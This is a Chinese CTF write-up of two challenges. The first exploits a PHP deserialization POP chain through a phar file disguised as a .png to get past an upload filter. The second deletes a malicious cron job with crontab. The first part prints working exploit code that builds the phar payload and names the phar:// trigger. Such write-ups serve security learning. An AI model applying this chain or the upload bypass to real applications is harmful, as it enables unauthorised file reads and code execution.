随便做的两题:
第一题:
进来登录看到一个文件上传:
看页面源码有提示

访问这个url

有一个源码
<?php
class Action {
protected $path;
protected $id;
public function isPathValid()
{
if(strpos($this->path, 'uploads') !== false) {
echo "Invalid path, access denied";
exit();
}
if ($this->id !== 0 && $this->id !== 1) {
switch($this->id) {
case 1:
if ($this->path) {
include($this->path);
}
break;
case 0:
throw new Exception("id invalid in ".__CLASS__.__FUNCTION__);
break;
default:
break;
}
}
}
}
class Content {
public $formatters;
public function format($formatter, $arguments = array())
{
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
}
foreach ($this->providers as $provider) {
if (method_exists($provider, $formatter)) {
$this->formatters[$formatter] = array($provider, $formatter);
return $this->formatters[$formatter];
}
}
throw new InvalidArgumentException(sprintf('Unknown formatter "%s"', $formatter));
}
public function __call($method, $attributes)
{
return $this->format($method, $attributes);
}
}
class Show{
public $source;
public $str;
public $reader;
public function __construct($file='index.php') {
$this->source = $file;
echo 'Welcome to '.$this->source."<br>";
}
public function __toString() {
$this->str->reset();
}
public function __wakeup() {
if(preg_match("/gopher|phar|http|file|ftp|dict|../i", $this->source)) {
throw new Exception('invalid protocol found in '.__CLASS__);
}
}
public function reset() {
if ($this->reader !== null) {
$this->reader->close();
}
}
}
highlight_file(__FILE__); 一眼反序列化,利用链也简单,不过没看到入口
观察发现有一个file参数和一个file not exits的回显

那可以判断php会对file参数里的文件进行访问,那就是pop链加phar文件上传了
exp:
<?php
class Action
{
protected $path = "/flag.txt";
protected $id = "1";
}
class Content
{
public $formatters;
}
class Show
{
public $source;
public $str;
public $reader;
}
$a = new Show();
$a->source = new Show();
$a->source->str = new Content();
$action = new Action();
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub
$a->source->str->formatters = ['reset' => [$action, 'isPathValid'],];
$phar->setMetadata($a); //自定义的meta-data
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算,默认是SHA1
$phar->stopBuffering();

?>生成过后改后缀为.png上传(这里有waf拦了一下)

phar://访问得到flag
第二题:
题目提示有一个恶意定时任务让我们清除,给了一个账户和shell

直接crontab -l查

看到目标代码了
直接crontab -r清除即可

不过为了精准一些,防止以后遇到要只删除某一行的情况,这里再讲一下怎么用编辑器改:
crontba -e开编辑器:
到对应行dd删除
:wq保存并退出即可